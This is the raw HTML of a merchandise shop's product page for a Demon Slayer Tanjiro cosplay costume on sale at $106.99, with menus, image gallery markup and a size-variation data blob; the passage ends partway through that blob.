<li id="nav-menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kochou Shinobu Merch</span></a></li>
<li id="nav-menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kyojuro Rengoku Merch</span></a></li>
<li id="nav-menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/" class="cg-menu-link sub-menu-link"><span>Sakonji Urokodaki Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35627" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/tracking-order/" class="cg-menu-link main-menu-link"><span>Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://demonslayermerchandise.shop">Home</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/">Demon Slayer Characters</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/">Tanjiro Kamado Merch</a><span class="breadcrumb-separator"> / </span>Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-22238" class="product type-product post-22238 status-publish first instock product_cat-demon-slayer-outfits-and-cosplay-141025 product_cat-tanjiro-kamado-merch-141025 product_tag-tanjiro-kamado has-post-thumbnail sale purchasable product-type-variable">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg" data-thumb-alt="Demon Slayer Cosplay Tanjiro S Official Demon Slayer Merch" data-thumb-srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg 800w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay-768x768.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg"><img width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay-600x600.jpg" class="wp-post-image" alt="Demon Slayer Cosplay Tanjiro S Official Demon Slayer Merch" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise 1 - Demon Slayer Shop"></a></div><div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/tanjirodemonslayercosplay.jpg" data-thumb-alt="M Official Demon Slayer Merch" data-thumb-srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/tanjirodemonslayercosplay.jpg 800w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/tanjirodemonslayercosplay-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/tanjirodemonslayercosplay-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/tanjirodemonslayercosplay-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/tanjirodemonslayercosplay-768x768.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/tanjirodemonslayercosplay.jpg"><img loading="lazy" width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/tanjirodemonslayercosplay-600x600.jpg" class="" alt="M Official Demon Slayer Merch" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/tanjirodemonslayercosplay.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/tanjirodemonslayercosplay.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/tanjirodemonslayercosplay-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/tanjirodemonslayercosplay-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/tanjirodemonslayercosplay-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/tanjirodemonslayercosplay-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/tanjirodemonslayercosplay.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise 2 - Demon Slayer Shop"></a></div><div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/HTB1QZBHXebviK0jSZFNq6yApXXaj_394f67f0-c979-4360-81a5-cd7e3def8bdd.jpg" data-thumb-alt="L Official Demon Slayer Merch" data-thumb-srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/HTB1QZBHXebviK0jSZFNq6yApXXaj_394f67f0-c979-4360-81a5-cd7e3def8bdd.jpg 800w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/HTB1QZBHXebviK0jSZFNq6yApXXaj_394f67f0-c979-4360-81a5-cd7e3def8bdd-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/HTB1QZBHXebviK0jSZFNq6yApXXaj_394f67f0-c979-4360-81a5-cd7e3def8bdd-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/HTB1QZBHXebviK0jSZFNq6yApXXaj_394f67f0-c979-4360-81a5-cd7e3def8bdd-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/HTB1QZBHXebviK0jSZFNq6yApXXaj_394f67f0-c979-4360-81a5-cd7e3def8bdd-768x768.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/HTB1QZBHXebviK0jSZFNq6yApXXaj_394f67f0-c979-4360-81a5-cd7e3def8bdd.jpg"><img loading="lazy" width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/HTB1QZBHXebviK0jSZFNq6yApXXaj_394f67f0-c979-4360-81a5-cd7e3def8bdd-600x600.jpg" class="" alt="L Official Demon Slayer Merch" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/HTB1QZBHXebviK0jSZFNq6yApXXaj_394f67f0-c979-4360-81a5-cd7e3def8bdd.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/HTB1QZBHXebviK0jSZFNq6yApXXaj_394f67f0-c979-4360-81a5-cd7e3def8bdd.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/HTB1QZBHXebviK0jSZFNq6yApXXaj_394f67f0-c979-4360-81a5-cd7e3def8bdd-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/HTB1QZBHXebviK0jSZFNq6yApXXaj_394f67f0-c979-4360-81a5-cd7e3def8bdd-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/HTB1QZBHXebviK0jSZFNq6yApXXaj_394f67f0-c979-4360-81a5-cd7e3def8bdd-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/HTB1QZBHXebviK0jSZFNq6yApXXaj_394f67f0-c979-4360-81a5-cd7e3def8bdd-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/HTB1QZBHXebviK0jSZFNq6yApXXaj_394f67f0-c979-4360-81a5-cd7e3def8bdd.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise 3 - Demon Slayer Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://demonslayermerchandise.shop/shop/yahaba-demon-slayer-cosplay/" 
                       aria-label="Kimetsu no Yaiba Cosplay Yahaba Official Merchandise">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/yahabademonslayercosplay-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Cosplay Yahaba Male / S Official Demon Slayer Merch" />                            <span class="title">Kimetsu no Yaiba Cosplay Yahaba Official Merchandise</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>161.99</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>162.99</span><span class="screen-reader-text">Price range: &#036;161.99 through &#036;162.99</span></span>
                        </div>
                    </a>
                
                                    <a href="https://demonslayermerchandise.shop/shop/shinobu-cosplay-wig/" 
                       aria-label="Kimetsu no Yaiba Cosplay Shinobu Wig Official Merchandise">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/Ha57801eab37948b7a4f6bd5e03dcadb0l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Cosplay Shinobu Wig With Butterfly / Slower Shipping Official Demon Slayer Merch" />                            <span class="title">Kimetsu no Yaiba Cosplay Shinobu Wig Official Merchandise</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>43.99</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>75.99</span><span class="screen-reader-text">Price range: &#036;43.99 through &#036;75.99</span></span>
                        </div>
                    </a>
                            </div>
            
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>133.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;133.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>106.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;106.99.</span></p>
<span class="sale-item product-label type-bubble">-20%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>			</div>

<div id="shoptimizer-sticky-anchor"></div>
<form class="variations_form cart" action="https://demonslayermerchandise.shop/shop/tanjiro-kamado-cosplay/" method="post" enctype='multipart/form-data' data-product_id="22238" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:106.99,&quot;display_regular_price&quot;:133.99,&quot;image&quot;:{&quot;title&quot;:&quot;demonslayertanjirocosplay&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg&quot;,&quot;alt&quot;:&quot;Demon Slayer Cosplay Tanjiro S Official Demon Slayer Merch&quot;,&quot;src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-600x600.jpg 600w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-300x300.jpg 300w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-150x150.jpg 150w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-768x768.jpg 768w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26797,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEMONSLAYER_675888-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22239,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:106.99,&quot;display_regular_price&quot;:133.99,&quot;image&quot;:{&quot;title&quot;:&quot;demonslayertanjirocosplay&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg&quot;,&quot;alt&quot;:&quot;Demon Slayer Cosplay Tanjiro S Official Demon Slayer Merch&quot;,&quot;src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-600x600.jpg 600w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-300x300.jpg 300w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-150x150.jpg 150w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-768x768.jpg 768w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26797,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEMONSLAYER_675888-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22240,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:106.99,&quot;display_regular_price&quot;:133.99,&quot;image&quot;:{&quot;title&quot;:&quot;demonslayertanjirocosplay&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg&quot;,&quot;alt&quot;:&quot;Demon Slayer Cosplay Tanjiro S Official Demon Slayer Merch&quot;,&quot;src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-600x600.jpg 600w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-300x300.jpg 300w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-150x150.jpg 150w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-768x768.jpg 768w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26797,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEMONSLAYER_675888-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22241,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:106.99,&quot;display_regular_price&quot;:133.99,&quot;image&quot;:{&quot;title&quot;:&quot;demonslayertanjirocosplay&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg&quot;,&quot;alt&quot;:&quot;Demon Slayer Cosplay Tanjiro S Official Demon Slayer Merch&quot;,&quot;src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-600x600.jpg 600w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-300x300.jpg 300w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-150x150.jpg 150w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-768x768.jpg 768w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26797,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEMONSLAYER_675888-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22242,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:106.99,&quot;display_regular_price&quot;:133.99,&quot;image&quot;:{&quot;title&quot;:&quot;demonslayertanjirocosplay&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg&quot;,&quot;alt&quot;:&quot;Demon Slayer Cosplay Tanjiro S Official Demon Slayer Merch&quot;,&quot;src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-600x600.jpg 600w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-300x300.jpg 300w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-150x150.jpg 150w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-768x768.jpg 768w, https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 